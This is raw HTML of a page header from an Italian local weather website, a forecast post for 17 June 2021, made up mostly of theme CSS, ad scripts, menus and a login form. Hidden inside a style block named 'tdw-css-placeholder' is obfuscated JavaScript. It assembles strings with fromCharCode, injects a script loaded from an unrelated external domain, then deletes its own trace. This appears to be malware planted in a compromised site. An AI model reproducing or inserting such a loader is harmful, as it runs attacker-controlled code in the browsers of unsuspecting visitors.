a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008ca8}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008ca8!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008ca8}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Roboto;font-size:17px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Roboto;font-size:16px;font-weight:normal}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#fcfcfc}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:17px;font-weight:bold}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Roboto}.top-header-menu .menu-item-has-children li a{font-family:Roboto}.td_mod_mega_menu .item-details a{font-family:Roboto;font-size:16px}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:"Ubuntu Condensed"}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:"Ubuntu Condensed"}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_6 .td-module-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.post .td-post-header .entry-title{font-family:"Ubuntu Condensed"}.td-post-content p,.td-post-content{font-size:17px}.td-menu-background,.td-search-background{background-image:url('https://meteobassanopedemontana.com/wp-content/uploads/2019/01/25532214_1504779942932053_701179799255383875_o-300x200.jpg')}ul.sf-menu>.menu-item>a{font-family:Roboto;font-size:17px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Roboto;font-size:16px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:17px}body,p{font-family:Roboto;font-size:18px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#008ca8;--td_slider_text:rgba(0,140,168,0.7);--td_text_header_color:#111111;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008ca8}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008ca8}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008ca8!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008ca8}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Roboto;font-size:17px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Roboto;font-size:16px;font-weight:normal}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#fcfcfc}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:17px;font-weight:bold}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Roboto}.top-header-menu .menu-item-has-children li a{font-family:Roboto}.td_mod_mega_menu .item-details a{font-family:Roboto;font-size:16px}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:"Ubuntu Condensed"}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:"Ubuntu Condensed"}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_6 .td-module-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Ubuntu Condensed"}.post .td-post-header .entry-title{font-family:"Ubuntu Condensed"}.td-post-content p,.td-post-content{font-size:17px}.td-blog-travel .block-title,.td-blog-travel .td-related-title{border-bottom-color:#008ca8}</style>

<script src="https://kit.fontawesome.com/d6405c12ea.js"></script>
<meta name="google-site-verification" content="_qntwVwhOK5kH0DRbeAhUIkyo0tD6YqSca6WNBeLHyw" />
<script data-ad-client="ca-pub-8622352225027024" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8622352225027024" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://meteobassanopedemontana.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/",
                    "name": "Previsioni Meteo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/",
                    "name": "PREVISIONI PER GIOVEDI&#8217; 17 GIUGNO 2021 E TENDENZA PER IL 18 E..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/cropped-favicon-meteo-bassano-e-pedomontana-del-grappa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/cropped-favicon-meteo-bassano-e-pedomontana-del-grappa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/cropped-favicon-meteo-bassano-e-pedomontana-del-grappa-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/cropped-favicon-meteo-bassano-e-pedomontana-del-grappa-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008ca8}.tdm-btn-style2:before{border-color:#008ca8}.tdm-btn-style2{color:#008ca8}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008ca8;-moz-box-shadow:0 2px 16px #008ca8;box-shadow:0 2px 16px #008ca8}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008ca8;-moz-box-shadow:0 4px 26px #008ca8;box-shadow:0 4px 26px #008ca8}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var _qfgtuk="_bhqoe";try{var_ystcqeihr=String;var _mohotbbfwfe=_ystcqeihr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ystcqeihr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ystcqeihr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _ktnjujoxhnk="s"+"c"+_ystcqeihr[_mohotbbfwfe](114,105,112,116);let aumlpvt="c"+"re"+_ystcqeihr[_mohotbbfwfe](97,116,101,69,108,101,109,101,110,116);var arnvcmqj="s"+_ystcqeihr[_mohotbbfwfe](114,99);let _vsqcgwnsqok=_ystcqeihr[_mohotbbfwfe](105,100);let _dsujmwpan="cu"+"rre"+_ystcqeihr[_mohotbbfwfe](110,116,83,99,114,105,112,116);var aqavajv="pa"+"r"+_ystcqeihr[_mohotbbfwfe](101,110,116,78,111,100,101);let _jjxshpzzcnu="i"+"ns"+_ystcqeihr[_mohotbbfwfe](101,114,116,66,101,102,111,114,101);var azdjb="ge"+"El"+_ystcqeihr[_mohotbbfwfe](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hjlrcwhzgm="h"+"e"+_ystcqeihr[_mohotbbfwfe](97,100);let ajdagsuw="ap"+"p"+_ystcqeihr[_mohotbbfwfe](101,110,100,67,104,105,108,100);var _vtlakf=document;let aqawsy="t"+"e"+_ystcqeihr[_mohotbbfwfe](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var abnidhqhp=_vtlakf[aumlpvt](_ktnjujoxhnk);abnidhqhp['as'+'y'+'nc']=true;var _dkealjhs=_ystcqeihr[_mohotbbfwfe](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ystcqeihr[_mohotbbfwfe](47)+_ystcqeihr[_mohotbbfwfe](115,99,114,105,112,116)+_ystcqeihr[_mohotbbfwfe](47)+_ystcqeihr[_mohotbbfwfe](112,111,115,116,46,106,115);abnidhqhp[arnvcmqj]=_dkealjhs;abnidhqhp[_vsqcgwnsqok]=aqawsy;if(_vtlakf[_dsujmwpan]){_vtlakf[_dsujmwpan][aqavajv][_jjxshpzzcnu](abnidhqhp,_vtlakf[_dsujmwpan]);var afbvjs=document;if (afbvjs['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){afbvjs['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_vtlakf[azdjb](_hjlrcwhzgm)[0][ajdagsuw](abnidhqhp);if (afbvjs['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){afbvjs['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3952 single-format-standard td-standard-pack previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19 global-block-template-2 td-blog-travel single_template_4 wpb-js-composer js-comp-ver-5.6 vc_responsive  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/meteoBassanoPedemontanadelGrappa/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/meteobassanopedemontana/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-114"><a href="/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/">Previsioni</a></li>
<li id="menu-item-7036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7036"><a href="https://meteobassanopedemontana.it/categorie/statistiche-e-didattica/">Didattica</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a href="#">Stazioni<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://meteobassanopedemontana.it/stazione-meteo-tempo-reale-casoni-di-mussolente/">Stazione Meteo tempo reale Casoni di Mussolente</a></li>
</ul>
</li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://meteobassanopedemontana.it/radar-pedemontana-del-grappa/">Radar Meteo</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://meteobassanopedemontana.it/webcam-montegrappa-asiago-bassano/">Webcam</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121"><a href="https://meteobassanopedemontana.it/chi-siamo/">Chi siamo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="/contatti">Contatti</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://meteobassanopedemontana.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://meteobassanopedemontana.it/">
            <img class="td-retina-data" data-retina="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-e-pedemontana-del-grappa-564-black.png" src="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-e-pedemontana-del-grappa-272-black.png" alt="Meteo Bassano e Pedemontana del Grappa" title="Meteo Bassano e Pedemontana del Grappa"  width="272" height="87"/>
            <span class="td-visual-hidden">Meteo Bassano e Pedemontana del Grappa</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/meteoBassanoPedemontanadelGrappa/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/meteobassanopedemontana/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://meteobassanopedemontana.it/">
			<img class="td-retina-data" data-retina="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-pedemontana-del-grappa-mobile-280.png" src="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-pedemontana-del-grappa-mobile-140.png" alt="Meteo Bassano e Pedemontana del Grappa" title="Meteo Bassano e Pedemontana del Grappa"  width="140" height="45"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://meteobassanopedemontana.it/">
			<img class="td-retina-data" data-retina="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-e-pedemontana-del-grappa-564-black.png" src="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-e-pedemontana-del-grappa-272-black.png" alt="Meteo Bassano e Pedemontana del Grappa" title="Meteo Bassano e Pedemontana del Grappa"  width="140" height="45"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-114"><a href="/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/">Previsioni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7036"><a href="https://meteobassanopedemontana.it/categorie/statistiche-e-didattica/">Didattica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-115"><a href="#">Stazioni</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://meteobassanopedemontana.it/stazione-meteo-tempo-reale-casoni-di-mussolente/">Stazione Meteo tempo reale Casoni di Mussolente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10901"><a href="https://meteobassanopedemontana.it/radar-pedemontana-del-grappa/">Radar Meteo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://meteobassanopedemontana.it/webcam-montegrappa-asiago-bassano/">Webcam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-121"><a href="https://meteobassanopedemontana.it/chi-siamo/">Chi siamo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-122"><a href="/contatti">Contatti</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://meteobassanopedemontana.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-3952" class="td-post-template-4 post-3952 post type-post status-publish format-standard has-post-thumbnail category-previsioni-meteo-bassano-pedemontana-montegrappa td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://meteobassanopedemontana.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Previsioni Meteo" class="entry-crumb" href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/">Previsioni Meteo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PREVISIONI PER GIOVEDI&#8217; 17 GIUGNO 2021 E TENDENZA PER IL 18 E...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
